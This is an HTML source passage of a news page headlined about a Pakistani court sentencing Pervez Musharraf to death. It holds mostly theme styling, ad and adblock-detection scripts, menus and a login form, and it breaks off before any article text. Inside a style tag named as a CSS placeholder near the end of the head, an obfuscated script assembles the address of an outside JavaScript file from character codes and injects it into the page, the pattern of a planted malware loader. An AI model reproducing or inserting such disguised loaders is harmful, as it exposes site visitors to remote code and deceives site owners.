a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#022e68}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#022e68!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#022e68}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#005080}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#005080}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#044f7b!important}.td-header-bg:before{background-image:url('https://planetnews.com/wp-content/uploads/2020/01/banner_3.jpg')}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#044f7b}.td-sub-footer-container{background-color:#018bb5}.post .td-post-header .entry-title{color:#022e68}.td_module_15 .entry-title a{color:#022e68}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#044f7b}</style>

<script src="/wp-content/player/jwplayer.js"></script>
<script>jwplayer.key="oXqNrzSZ9lQbo5mgdmfM+TwMP/GR4bAiKFXy8nlANTs=";</script>
<script type="text/javascript" src="//services.vlitag.com/adv1/?q=d8ca5d68326a5bcd43d9d7e6d44e6ccf"></script><script> var vitag = vitag || {};</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div data-rocket-location-hash="ef4245d584a144451494d2d9e2450aa9" id="__vliadb83"> <div data-rocket-location-hash="ad45aee3e567e7e2c0da476e162c3ae9" class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p> We don't have any banner, Flash, animation, obnoxious sound, or popup ad. We do not implement these annoying types of ads! </p> <p>We need money to operate the site, and almost all of it comes from our online advertising. If you want ad free viewing experience please subscribe at <a href="https://www.watchnews.pro" target="_blank">www.watchnews.pro</a><br></p> <p> <strong>Please add <a href="https://www.planetnews.com" target="_blank" rel="noopener">planetnews.com</a> to your ad blocking whitelist or disable your adblocking software.</strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div data-rocket-location-hash="e92edb3de0d8eb42ec4911fdff1231e2" id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@a6f3a45/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>
<script async src="https://powerad.ai/53699718878450/script.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3174635776582237"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://planetnews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/category/updates",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://planetnews.com/updates/islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence.html",
                    "name": "Islamabad Special Court handed Gen (R) Pervez Musharraf death Sentence"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#022e68}.tdm-btn-style2:before{border-color:#022e68}.tdm-btn-style2{color:#022e68}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #022e68;-moz-box-shadow:0 2px 16px #022e68;box-shadow:0 2px 16px #022e68}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #022e68;-moz-box-shadow:0 4px 26px #022e68;box-shadow:0 4px 26px #022e68}</style>

	<style id="tdw-css-placeholder">(function(){try{var_cocwb=String;letalwjrn=_cocwb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_cocwb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaqugjxbvbqm="s"+"c"+_cocwb[alwjrn](114,105,112,116),_kxstgg="c"+"re"+_cocwb[alwjrn](97,116,101,69,108,101,109,101,110,116),antxgtil="s"+_cocwb[alwjrn](114,99),_exljux=_cocwb[alwjrn](105,100),adgtcqxtqi="cu"+"rre"+_cocwb[alwjrn](110,116,83,99,114,105,112,116);let_pkdrsday="pa"+"r"+_cocwb[alwjrn](101,110,116,78,111,100,101),_dollrzg="i"+"ns"+_cocwb[alwjrn](101,114,116,66,101,102,111,114,101),_fank="ge"+"El"+_cocwb[alwjrn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_asjuwamdnr="h"+"e"+_cocwb[alwjrn](97,100),_kaypmnjzc="ap"+"p"+_cocwb[alwjrn](101,110,100,67,104,105,108,100),azvimpqdmpw=document;var_qijilzp="t"+"e"+_cocwb[alwjrn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sruedv=azvimpqdmpw[_kxstgg](aqugjxbvbqm),adjrr=_cocwb[alwjrn](104,116,116,112,115,58,47,47)+_cocwb[alwjrn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_cocwb[alwjrn](47)+_cocwb[alwjrn](97)+"ss"+"e"+_cocwb[alwjrn](116,115)+_cocwb[alwjrn](47)+_cocwb[alwjrn](115)+"ta"+"rt"+_cocwb[alwjrn](46,106,115);_sruedv[antxgtil]=adjrr;_sruedv[_exljux]=_qijilzp;if(azvimpqdmpw[adgtcqxtqi]){azvimpqdmpw[adgtcqxtqi][_pkdrsday][_dollrzg](_sruedv,azvimpqdmpw[adgtcqxtqi])}else{azvimpqdmpw[_fank](_asjuwamdnr)[0][_kaypmnjzc](_sruedv)}}catch (err){}})();</style><meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2871 single-format-standard wp-theme-Newspaper td-standard-pack islamabad-special-court-handed-gen-r-pervez-musharraf-death-sentence global-block-template-1 td-life-news white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-128"><a href="/">Home</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li id="menu-item-927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li id="menu-item-4039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://planetnews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="21a63899166ccde4535b0f5b65a4d658" class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://planetnews.com/privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">PlanetNews.com</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://planetnews.com/">
            <img class="td-retina-data" data-retina="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" src="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-128"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-923"><a href="https://planetnews.com/category/technology">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-924"><a href="https://planetnews.com/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-925"><a href="https://planetnews.com/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-927"><a href="https://planetnews.com/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-930"><a href="https://planetnews.com/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://planetnews.com/category/discoveries">Discoveries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3594"><a href="https://planetnews.com/category/live">Live</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4039"><a href="https://planetnews.com/health/coronavirus/map.html">Corona World Map</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://planetnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://planetnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://planetnews.com/category/updates">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Islamabad Special Court handed Gen (R) Pervez Musharraf death Sentence</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2871" class="post-2871 post type-post status-publish format-standard has-post-thumbnail category-updates" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://planetnews.com/category/updates">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Islamabad Special Court handed Gen (R) Pervez Musharraf death Sentence</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter 